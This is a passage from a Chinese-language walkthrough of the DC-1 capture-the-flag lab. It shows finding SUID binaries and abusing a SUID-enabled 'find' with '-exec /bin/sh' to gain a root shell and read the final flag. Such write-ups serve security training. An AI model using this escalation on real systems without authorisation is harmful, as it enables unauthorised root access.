 30、我们根据flag4的提示，我们需要进入DC-1的/root目录，但由于当前shell为普通用户权限没法进入root目录。
命令：cd /root
31、我们需要给shell进行提权，让我们有权利进入root目录，这里我们采用SUID提权，是一种在 Linux/Unix 系统中给予文件的特殊类型的文件权限。当一个程序运行时，程序将从登录用户
SUID 提权简单理解为，一个文件有 s 标志（权限中包含 s），并且对应的是 root 权限，那么当运行这个程序时就有 root 权限，且这个程序还能执行命令。此时就能从普通用户提升到 roo
32、我们使用命令搜索查具有SUID权限的可执行二进制文件。
命令：find / -perm -u=s -type f 2>/dev/null
33、我们可以看到find也具有suid权限，我们使用命令确认一个find命令的权限。
命令：ls -al  /usr/bin/find
34、我们回到用户的家目录创建一个文件，来完成提权操作。
命令：cd ~
命令：touch 666
命令：find / -name 666 -exec "/bin/sh" \;
35、获得管理员权限后，我们进入root目录查看。
命令：cd /root
命令：ls
36、我们发现thefinalflag.txt，使用命令查看文件，发现为flag5，至此我们已经完成DC-1靶场。
命令：cat thefinalflag.txt